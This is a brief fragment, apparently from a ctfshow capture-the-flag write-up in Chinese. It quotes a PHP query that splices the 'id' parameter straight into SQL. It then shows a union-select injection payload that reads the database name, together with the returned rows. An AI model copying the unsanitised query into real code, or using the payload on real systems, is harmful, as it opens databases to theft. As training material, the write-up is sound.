 //拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
用户ID 1' union select 1,database(),3%23 查询
ID 用户名 密码
1 admin admin
1 ctfshow_web 3